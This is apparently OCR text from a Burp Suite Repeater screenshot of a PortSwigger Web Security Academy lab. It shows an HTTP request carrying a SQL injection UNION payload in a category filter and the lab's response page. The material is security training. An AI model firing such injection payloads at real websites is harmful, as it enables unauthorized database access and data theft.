 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://ac191f731e76268280b51d2900cd00db.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,+'A'-- HTTP/1.1
2 Host: ac191f731e76268280b51d2900cd00db.web-security-academy.ne
3 Cookie: session=A5DL4pyxmQcwL4s5PY8Un9Ir3cKY9xOi
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://ac191f731e76268280b51d2900cd00db.web-security-academy.
/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4549
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/acade
10 <link href=/resources/css/labsEcommerce.c
11 <title>
SQL injection UNION attack, retrieving
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labH
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection UNION attack, retr
INSPECTOR